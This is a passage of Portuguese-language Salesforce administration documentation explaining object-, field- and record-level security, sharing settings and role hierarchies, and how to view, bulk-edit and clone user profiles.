Selecionar o conjunto de dados que o usuário ou grupo de usuários pode ver é uma das principais decisões que afetam a segurança de dados. Será preciso encontrar um equilíbrio entre limitar o acesso aos dados, diminuindo assim o risco de dados roubados ou utilizados indevidamente, e a conveniência do acesso aos dados por seus usuários.

Para permitir que os usuários trabalhem sem expor dados que eles não precisam ver, o Salesforce fornece um design flexível, em camadas e compartilhado que permite expor diferentes conjuntos de dados a diferentes grupos de usuários.

- **•** Para especificar os objetos que os usuários podem acessar, você pode atribuir conjuntos de permissões e perfis.
- **•** Para especificar os campos que os usuários podem acessar, você pode usar a segurança em nível de campo.

#### **EDICÕES**

Disponível em: Salesforce Classic

As opções de gerenciamento de dados disponíveis variam de acordo com a edição do Salesforce que você possui.

- **•** Para especificar os registros individuais que os usuários podem exibir e editar, você pode definir as configurações de compartilhamento de toda a organização, definir uma hierarquia de papéis e criar as regras de compartilhamento.
- Dica: Ao implementar regras de segurança e compartilhamento para sua organização, crie uma tabela dos vários tipos de usuários que existem. Na tabela, especifique o nível de acesso aos dados de que cada tipo de usuário precisa para cada objeto e para os campos e registros dentro do objeto. Você pode consultar essa tabela ao configurar o modelo de segurança.

A seguir estão descritas essas configurações de segurança e compartilhamento:

#### **Segurança em nível do objeto (Conjuntos de permissões e perfis)**

A segurança em nível de objeto (ou permissões de objeto) é a forma mais objetiva de controlar os dados. Usando permissões de objeto, você pode evitar que os usuários vejam, criem, editem ou excluam uma instância de determinado tipo de objeto, como lead ou oportunidade. As permissões de objeto permitem que você oculte guias e objetos inteiros de determinados usuários, de forma que eles sequer saibam que aquele tipo de dados existe.

Você pode especificar as permissões de objeto em conjuntos de permissões e perfis. Conjuntos de permissões e perfis são coleções de configurações e permissões que determina o que o usuário pode fazer no aplicativo, de forma semelhante a um grupo em uma rede Windows, na qual todos os membros do grupo têm as mesmas permissões de pasta e acessam o mesmo software.

Os perfis são normalmente definidos pela função de um usuário (por exemplo, administrador do sistema ou representante de vendas). Um perfil pode ser atribuído a muitos usuários, mas um usuário só pode ser atribuído a um perfil. Você pode usar conjuntos de permissões para conceder permissões adicionais e configurações de acesso aos usuários. É fácil gerenciar permissões e acesso de usuários com conjuntos de permissões, porque você pode atribuir vários conjuntos de permissões a um único usuário.

#### **Segurança em nível do campo (Conjuntos de permissões e perfis)**

Em alguns casos, você pode querer que os usuários tenham acesso a um objeto, mas limitar o acesso a campos individuais nesse objeto. A segurança em nível de campo (ou permissões de campo) controla se o usuário pode ver, editar e excluir o valor de determinado campo em um objeto. Ela permite que você proteja campos confidenciais sem precisar esconder o objeto inteiro dos usuários. As permissões de campo também são controladas em conjuntos de permissões e perfis.

Ao contrário dos layouts de página, que controlam somente a visibilidade dos campos nas páginas de detalhe e edição, as permissões de campo controlam a visibilidade dos campos em qualquer parte do aplicativo, incluindo listas relacionadas, exibições em lista, relatórios e resultados de busca. Para garantir que um usuário não possa acessar um campo específico, use permissões de campo. Nenhuma outra configuração fornece o mesmo nível de proteção para um campo.

Nota: A segurança em nível de campo não evita a pesquisa nos valores de um campo. Quando os termos da pesquisa correspondem aos valores de campos protegidos pela segurança de nível de campo, os registros associados são retornados nos resultados da pesquisa sem os campos protegidos e seus valores.

#### **Segurança em nível de registro (compartilhamento)**

Após definir permissões de acesso em nível de objeto e de campo, você pode querer configurar o acesso para os próprios registros. A segurança em nível de registro permite que você conceda aos usuários acesso a alguns registros de objeto, mas não a outros. Cada registro pertence a um usuário ou fila. O proprietário tem acesso total ao registro. Em uma hierarquia, os usuários superiores sempre têm o mesmo acesso aos usuários abaixo deles. Esse acesso aplica-se aos registros pertencentes aos usuários e também aos registros compartilhados com eles.

Para especificar a segurança em nível de registro, defina as configurações de compartilhamento de toda a organização, defina uma hierarquia e crie as regras de compartilhamento.

**•** Configurações de compartilhamento de toda a organização — A primeira etapa na segurança em nível de registro é determinar as configurações de compartilhamento de toda a organização para cada objeto. As configurações de compartilhamento de toda a organização especificam o nível padrão de acesso que os usuários têm aos registros de cada um.

Você pode usar as configurações de compartilhamento de toda a organização para bloquear seus dados no nível mais restrito e, em seguida, usar as outras ferramentas de segurança em nível de registro e de compartilhamento para fornecer o acesso seletivamente a outros usuários. Por exemplo, digamos que os usuários tenham permissões em nível de objeto para ler e editar oportunidades, e a configuração de compartilhamento de toda a organização seja Somente leitura. Por padrão, esses usuários podem ler todos os registros de oportunidade, mas não poderão editar nenhum deles, a menos que sejam proprietários do registro ou recebam permissões adicionais.

**•** Hierarquia de papéis — Depois de especificar as configurações de compartilhamento de toda a organização, a primeira forma de dar acesso mais amplo aos registros é com uma hierarquia de papéis. De forma semelhante a um organograma, uma hierarquia de papéis representa um nível de acesso a dados de que o usuário ou grupo precisa. A hierarquia de papéis garante que os usuários superiores na hierarquia sempre têm acesso aos mesmos dados que as pessoas abaixo delas, independentemente das configurações de compartilhamento de toda a organização. As hierarquias de papéis não precisam corresponder exatamente ao organograma. Em vez disso, cada papel na hierarquia representa um nível de acesso a dados de que o usuário ou grupo precisa.

Você também pode usar uma hierarquia de território para compartilhar o acesso aos registros. A hierarquia de território concede aos usuários acesso aos registros com base em critérios como CEP, setor, receita ou um campo personalizado que seja relevante para seus negócios. Por exemplo, você pode criar uma hierarquia de território na qual o usuário com o papel "América do Norte" tenha acesso a diferentes dados que os usuários com os papéis "Canadá" e "Estados Unidos".

- Nota: Ainda que seja fácil confundir conjuntos de permissões e perfis com papeis, eles controlam duas coisas muito diferentes. Os conjuntos de permissões e perfis controlam as permissões de acesso ao objeto e ao campo de um usuário. Os papéis controlam principalmente o acesso em nível de registro de um usuário por meio da hierarquia de papéis e das regras de compartilhamento.
- **•** Regras de compartilhamento As regras de compartilhamento permitem que você crie exceções automáticas às configurações de compartilhamento de toda a organização para determinados grupos de usuários, a fim de dar a eles acesso aos registros que eles não possuem ou que normalmente não podem ver. As regras de compartilhamento, assim como as hierarquias de papéis, só são usadas para dar acesso aos registros para mais usuários, e nunca poderá ser mais rígida que as configurações padrão de toda a organização.
- **•** Compartilhamento manual Às vezes é impossível definir um grupo de usuários consistente que precise acessar um determinado conjunto de registros. Nessas situações, os proprietários dos registros podem usar o compartilhamento manual para dar permissões de leitura e gravação aos usuários que não teriam acesso ao registro de alguma outra forma. Embora o compartilhamento manual não seja automatizado como configurações de compartilhamento, hierarquias de papéis ou regras de compartilhamento de

toda a organização, ele oferece aos proprietários do registro a flexibilidade de compartilhar determinados registros com usuários que precisam vê-los.

**•** Compartilhamento gerenciado do Apex — Se as regras de compartilhamento e o compartilhamento manual não derem o controle que você precisa, use o compartilhamento gerenciado do Apex. O compartilhamento gerenciado pelo Apex permite que os desenvolvedores compartilhem programaticamente objetos personalizados. Quando você usar o compartilhamento gerenciado do Apex para compartilhar um objeto personalizado, somente os usuários com a permissão "Modificar todos os dados" poderão alterar o compartilhamento no registro do objeto personalizado, e o acesso de compartilhamento será mantido nas alterações do proprietário do registro.

#### CONSULTE TAMBÉM:

[Perfis](#page-528-0) [Conjuntos de Permissões](#page-557-0) [Visão geral da segurança em nível de campo](#page-575-0) [Compartilhando configurações](#page-582-0)

# Permissões de acesso do usuário

## Permissões de acesso do usuário

Permissões de usuário e configurações de acesso são especificadas em perfis e conjuntos de permissões. É importante compreender as diferenças entre perfis e conjuntos de permissões para que possam ser usados de forma eficiente.

As configurações de permissões e acesso do usuário especificam o que os usuários podem fazer dentro de uma organização. Por exemplo, as permissões determinam a capacidade de um usuário editar o registro de um objeto, exibir o menu Configuração, esvaziar a Lixeira da organização ou redefinir a senha de um usuário. As configurações de acesso determinam outras funções, como o acesso a classes do Apex, visibilidade do aplicativo e os horários em que os usuários podem efetuar login.

Cada usuário recebe somente um perfil, mas também pode ter vários conjuntos de permissões.

Ao determinar o acesso para os usuários, use perfis para atribuir as configurações mínimas de permissão e acesso para grupos específicos de usuários. Em seguida, use conjuntos de permissões para conceder permissões adicionais, conforme necessário.

A tabela a seguir mostra os tipos de configurações de permissões e acesso que são especificadas em perfis e conjuntos de permissões.



**EDICÕES** 

Disponível em: Salesforce **Classic** 

As permissões e configurações disponíveis variam de acordo com a Edição do Salesforce.



CONSULTE TAMBÉM:

<span id="page-528-0"></span>

## Perfis

Ao criar usuários, você atribui um perfil a cada um. Os perfis definem como os usuários acessam os objetos e dados e o que eles podem fazer no aplicativo.

A organização inclui vários perfis padrão, nos quais é possível editar um número limitado de configurações. Em organizações com as edições Enterprise, Performance, Unlimited e Developer, é possível usar perfis padrão ou criar perfis personalizados. Em perfis personalizados, é possível editar todas as permissões e configurações, com exceção da licença de usuário. Nas organizações com Contact Manager, Group e Professional Edition, você pode atribuir perfis padrão a seus usuários, mas não pode exibir ou editar os perfis padrão e não pode criar perfis personalizados.

Cada perfil pertence exatamente a um tipo de licença de usuário.

O Salesforce possui duas interfaces de perfil. Dependendo de qual interface de interface de usuário de perfil esteja ativada em sua organização, você pode:

- **•** [Exibir e editar perfis na interface de usuário de perfil avançada](#page-539-0)
- **•** [Exibir e editar perfis na interface de usuário de perfil original](#page-545-0)

#### CONSULTE TAMBÉM:

[Perfis padrão](#page-529-0) [Gerenciar listas de perfis](#page-532-0) [Editando diversos perfis com os modos de exibição de lista de perfis](#page-534-0)

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## <span id="page-529-0"></span>Perfis padrão

Todas as organizações incluem perfis padrão que você pode atribuir a usuários. Você pode editar algumas configurações nos perfis padrão.

Todas as organizações incluem perfis padrão. Nas edições Enterprise, Unlimited, Performance e Developer, você pode usar perfis padrão ou criar, editar e excluir perfis personalizados. Nas organizações em que você não pode criar perfis personalizados (como Contact Manager, Group e Professional Edition), é possível atribuir perfis padrão aos usuários, mas não é possível exibi-los ou editá-los.

A tabela a seguir lista as permissões mais usadas em perfis padrão.



Disponível em: Salesforce Classic

Sua edição determina quais perfis padrão estão disponíveis.







## CONSULTE TAMBÉM: [Perfis](#page-528-0) [Permissões de usuário](#page-577-0)

### <span id="page-532-0"></span>Gerenciar listas de perfis

Ao criar usuários, você atribui um perfil a cada um. Os perfis definem como os usuários acessam os objetos e dados e o que eles podem fazer no aplicativo. Para exibir os perfis em sua organização, em Configuração, insira *Perfis* na caixa Busca rápida e selecione **Perfis**.

#### Exibindo listas de perfis avançados

Se os modos de exibição de lista de perfis avançados estiverem ativados para sua organização, você poderá usar ferramentas adicionais para personalizar, navegar, gerenciar e imprimir listas de perfis.

- **•** Para mostrar uma lista filtrada de perfis, selecione uma exibição na lista suspensa.
- **•** Para excluir uma exibição, selecione-a na lista suspensa e clique em **Excluir**.
- **•** [Criar uma exibição em lista ou editar uma exibição existente.](#page-533-0)
- **•** [Criar um perfil.](#page-535-0)
- **•** Imprima o modo de exibição de lista clicando em  $\equiv$ .
- **•** Para atualizar a exibição de lista após criar ou editar uma exibição, clique no  $\|\cdot\|$ .
- **•** [Editar permissões diretamente na exibição em lista](#page-534-0).
- **•** Exiba ou edite um perfil clicando no seu nome.
- **•** Para excluir um perfil personalizado, clique em **Excluir** ao lado do seu nome.

#### Exibindo a lista básica de perfis

- **•** [Criar um perfil.](#page-535-0)
- **•** Exiba ou edite um perfil clicando no seu nome.
- **•** Para excluir um perfil personalizado, clique em **Excluir** ao lado do seu nome.

#### CONSULTE TAMBÉM:

[Editando diversos perfis com os modos de exibição de lista de perfis](#page-534-0) [Perfis](#page-528-0)



Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Para exibir perfis e imprimir listas de perfis:

**•** "Exibir configuração"

Para excluir exibições da lista de perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para excluir perfis personalizados:

**•** "Gerenciar perfis e conjuntos de permissões"

Nota: Não é possível excluir um perfil atribuído a um usuário, mesmo que o usuário esteja inativo.

#### <span id="page-533-0"></span>Criando e editando modos de exibição da lista de perfis

Se os [modos de exibição da lista de perfis](#page-433-0) estiverem ativos para sua organização, você poderá criar modos de exibição da lista de perfis para mostrar um conjunto de perfis com os campos escolhidos. Por exemplo, você pode criar um modo de exibição da lista de todos os perfis em que "Modificar todos os dados" está ativado.

- **1.** Na página Perfis, clique em **Criar nova exibição** ou selecione uma exibição e clique em **Editar**.
- **2.** Insira o nome do modo de exibição.
- **3.** Em Especificar critérios de filtro, especifique as condições a que os itens da lista devem corresponder, tais como *Modificar todos os dados para iguais a True*.
	- **a.** Digite o nome de uma definição ou clique no ícone de pesquisa **&** para pesquisar e selecionar a definição desejada.
	- **b.** Escolha um operador de filtro.
	- **c.** Insira o valor que deseja corresponder.
	- **d.** Para especificar outra condição de filtro, clique em **Adicionar nova**. É possível especificar até 25 linhas de condição de filtro.

Para remover uma linha de condição de filtro e limpar seus valores, clique no ícone Remover linha  $\mathbf x$ .

- **4.** Em Selecionar colunas a serem exibidas, especifique as definições de perfil que você quer que apareçam como colunas no modo de exibição de lista.
	- **a.** Na lista suspensa Pesquisar, selecione o tipo de definição que você deseja pesquisar.
	- **b.** Insira parte ou uma palavra inteira na definição que você deseja adicionar e clique em **Localizar**.
		- Nota: Se a pesquisa localizar mais de 500 valores, nenhum resultado aparecerá. Use as etapas anteriores para refinar os critérios de pesquisa e mostrar menos resultados.
	- **c.** Para adicionar ou remover colunas, selecione os nomes de uma ou mais colunas e clique na seta **Adicionar** ou **Remover**.
	- **d.** Use as setas **Parte superior**, **Para cima**, **Para baixo** e **Parte inferior** para organizar as colunas na sequência desejada.

Você pode adicionar até 15 colunas em um único modo de exibição de lista.

**5.** Clique em **Salvar** ou, se for clonar uma exibição existente, renomeie-a e clique em **Salvar como**.

#### CONSULTE TAMBÉM:

[Editando diversos perfis com os modos de exibição de lista de perfis](#page-534-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir modos de exibição da lista de perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

#### <span id="page-534-0"></span>Editando diversos perfis com os modos de exibição de lista de perfis

Se [modos de exibição da lista de perfis](#page-433-0) estiverem ativados para sua organização, você poderá alterar as permissões em até 200 perfis diretamente do modo de exibição de lista, sem acessar páginas de perfis individuais. As células editáveis exibem um ícone de lápis ( ) quando você passa o mouse sobre a célula, enquanto as células não editáveis exibem um ícone de cadeado (e.). Em alguns casos, como em perfis padrão, o ícone de lápis aparece, mas a definição não é realmente editável.

Cuidado: Tenha cuidado ao editar perfis com esse método. Como os perfis afetam o acesso fundamental de um usuário, fazer alterações em massa pode afetar todos os usuários da organização.

Para alterar permissões em um ou mais perfis:

- **1.** Selecione ou [crie](#page-533-0) um modo de exibição de lista que inclua os perfis e as permissões que você deseja editar.
- **2.** Para editar vários perfis, selecione a caixa de seleção ao lado de cada perfil que deseja editar. Se você selecionar perfis em várias páginas, o Salesforce lembrará quais perfis estão selecionados.
- **3.** Dê um clique duplo na permissão que deseja editar. Para vários perfis, dê um clique duplo na permissão em qualquer um dos perfis selecionados.
- **4.** Na caixa de diálogo apresentada, ative ou desative a permissão. Em alguns casos, a alteração de uma permissão pode alterar também outras permissões. Por exemplo, se "Personalizar aplicações" e "Exibir configuração e definição" estiverem desativados e você ativar "Personalizar aplicações", "Exibir configuração e definição" também será ativado. Nesse caso, a caixa de diálogo lista as permissões afetadas.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Para editar vários perfis na exibição de lista:

**•** "Gerenciar perfis e conjuntos de permissões" E

"Personalizar aplicativo"

- **5.** Para alterar vários perfis, selecione **Todos os** *n* **registros selecionados** (em que *n* é o número de perfis selecionados).
- **6.** Clique em **Salvar**.
- Nota:
	- **•** Para perfis padrão, a edição inline está disponível somente para as permissões "Login único" e "Afetado por divisões".
	- **•** Se você editar vários perfis, serão alterados somente aqueles perfis que suportam a permissão que você está alterando. Por exemplo, se você usar a edição inline para adicionar "Modificar todos os dados" a vários perfis mas, devido à sua licença de usuário, o perfil não tem "Modificar todos os dados", o perfil não será alterado.

Se ocorrer algum erro, será exibida uma mensagem de erro listando cada perfil em erro e uma descrição do erro. Clique no nome do perfil para abrir a página de detalhes do perfil. Os perfis em que você clicou aparecem na janela de erro em cinza, em texto tachado.

Nota: Para exibir o console de erros, os bloqueadores de pop-up devem estar desativados para o domínio do Salesforce.

Qualquer alteração feita por você será registrada na trilha de auditoria da configuração.

CONSULTE TAMBÉM: [Perfis](#page-528-0)

## <span id="page-535-0"></span>Clonar perfis

Em vez de criar novos perfis, poupe tempo clonando perfis existentes e personalizando-os.

- Dica: Se você clonar perfis para ativar determinadas permissões ou acessar configurações, considere ativá-las usando conjuntos de permissões. Para obter mais informações, consulte [Conjuntos de permissões](#page-557-0).
